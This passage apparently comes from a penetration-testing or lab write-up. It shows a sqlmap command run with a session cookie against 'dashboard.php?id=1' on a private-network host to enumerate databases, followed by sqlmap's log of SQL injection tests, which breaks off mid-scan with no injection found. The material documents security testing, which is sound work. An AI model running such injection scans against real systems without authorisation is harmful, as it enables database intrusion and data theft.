 ❯ sqlmap -u 'http://192.168.111.42/dashboard.php?id=1' --dbs --cookie "PHPSESSID=qc6uive0eq9907ks690p68l4d4" --dbms mysql --batch
{1.6.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:28:44 /2023-03-22/
[20:28:44] [INFO] testing connection to the target URL
[20:28:44] [INFO] testing if the target URL content is stable
[20:28:44] [INFO] target URL content is stable
[20:28:44] [INFO] testing if GET parameter 'id' is dynamic
[20:28:44] [WARNING] GET parameter 'id' does not appear to be dynamic
[20:28:44] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[20:28:44] [INFO] testing for SQL injection on GET parameter 'id'
[20:28:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:28:45] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:28:45] [INFO] testing 'Generic inline queries'
[20:28:45] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:28:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:28:45] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)